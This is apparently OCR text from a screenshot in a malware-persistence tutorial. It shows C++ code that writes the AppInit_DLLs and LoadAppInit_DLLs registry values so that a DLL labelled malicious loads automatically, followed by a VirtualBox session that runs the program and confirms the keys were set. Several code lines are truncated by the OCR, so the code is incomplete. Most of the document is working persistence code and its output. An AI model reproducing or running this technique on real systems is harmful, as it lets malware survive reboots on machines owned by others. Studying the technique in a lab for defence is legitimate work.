 elp
evil.cpp
pers.cpp
#include <windows.h>
#include <string.h>
int reg_key_compare(HKEY hKeyRo
HKEY hKey = nullptr;
LONG ret;
char value[1024];
DWORD size = sizeof(value);
ret = RegOpenKeyExA(hKeyRoot,
if (ret == ERROR_SUCCESS) {
RegQueryValueExA(hKey, regV
if (ret == ERROR_SUCCESS) {
if (strcmp(value, compare
return TRUE;
}
}
}
return FALSE;
}
int main(int argc, char* argv[]
HKEY hkey = NULL;
// malicious DLL
const char* dll = "Z:\\2022-05-16-malware-pers-5\\evil.dll";
// activation
DWORD act = 1;
// startup
LONG res = RegOpenKeyEx(HKEY_LOCAL_MACHINE, (LPCSTR)"SOFTWARE\\Wow6432Node\\Microsoft\\Windows NT\\CurrentVersion\\Windows", 0 , KEY_WRIT
if (res == ERROR_SUCCESS) {
// create new registry keys
RegSetValueEx(hkey, (LPCSTR)"LoadAppInit_DLLs", 0, REG_DWORD, (const BYTE*)&act, sizeof(act));
RegSetValueEx(hkey, (LPCSTR)"AppInit_DLLs", 0, REG_SZ, (unsigned char*)dll, strlen(dll));
RegCloseKey(hkey);
win10-x64 (peekaboo) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Administrator: Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> cd Z:\2022-05-16-malware-pers-5\
PS Z:\2022-05-16-malware-pers-5> .\pers.exe
PS Z:\2022-05-16-malware-pers-5> reg query "HKLM\Software\Wow6432Node\Microsoft\Windows NT\CurrentVersion\Windows" /s
HKEY_LOCAL_MACHINE\Software\Wow6432Node\Microsoft\Windows NT\CurrentVersion\Windows
(Default) REG_SZ mnmsrvc
AppInit_DLLs REG_SZ Z:\2022-05-16-malware-pers-5\evil.dll
DdeSendTimeout REG_DWORD 0x0
DesktopHeapLogging REG_DWORD 0x1
DeviceNotSelectedTimeout REG_SZ 15
DwmInputUsesIoCompletionPort REG_DWORD 0x1
EnableDwmInputProcessing REG_DWORD 0x7
GDIProcessHandleQuota REG_DWORD 0x2710
IconServiceLib REG_SZ IconCodecService.dll
LoadAppInit_DLLs REG_DWORD 0x1
NaturalInputHandler REG_SZ Ninput.dll
ShutdownWarningDialogTimeout REG_DWORD 0xffffffff
Spooler REG_SZ yes
ThreadUnresponsiveLogTimeout REG_DWORD 0x1f4
TransmissionRetryTimeout REG_SZ 90
USERNestedWindowLimit REG_DWORD 0x32
USERPostMessageLimit REG_DWORD 0x2710
USERProcessHandleQuota REG_DWORD 0x2710
HKEY_LOCAL_MACHINE\Software\Wow6432Node\Microsoft\Windows NT\CurrentVersion\Windows\Win32kWPP
HKEY_LOCAL_MACHINE\Software\Wow6432Node\Microsoft\Windows NT\CurrentVersion\Windows\Win32kWPP\Parameters
ForceLogsInMiniDump REG_DWORD 0x1
LogPages REG_DWORD 0x14
Verbose REG_DWORD 0x1
WppRecorder_PerBufferMaxBytes REG_DWORD 0x14000
WppRecorder_PerBufferMinBytes REG_DWORD 0x200
PS Z:\2022-05-16-malware-pers-5>
Recy
Mic
E
Fir
sh
(VBo
Pro
Ha
Type here to search
5:41 AM
5/16/2022
Right Ctrl